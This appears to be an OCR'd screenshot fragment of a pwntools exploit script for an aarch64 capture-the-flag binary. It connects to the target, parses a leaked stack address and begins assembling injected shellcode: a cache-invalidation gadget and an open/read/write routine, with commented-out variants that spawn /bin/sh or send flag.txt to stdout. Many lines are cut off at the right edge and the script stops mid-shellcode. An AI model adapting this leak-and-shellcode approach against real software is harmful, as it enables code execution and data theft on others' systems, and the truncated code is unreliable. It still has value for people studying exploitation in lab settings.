
context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def launch():

    global target

    if args.L:

        # target = process(["qemu-aarch64", "-g", "1
        target = process(["qemu-aarch64", FILE])

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    target.recvuntil(b"The cops said I was going ")

    stack = int(target.recvuntil(b" ").strip(), 10) 
    target.success(f"stack: {hex(stack)}")

    # shellcode = asm(shellcraft.execve("/bin/sh", 0
    # shellcode = shellcraft.open("flag.txt", 0, 0)

    # shellcode += shellcraft.sendfile(1, "x0", 0, 0
    shellcode = asm("""

        // cache invalidation gadget

        adr x9, orw

        dc cvau, x9

        add x10, x9, #0x40

        dc cvau, x10
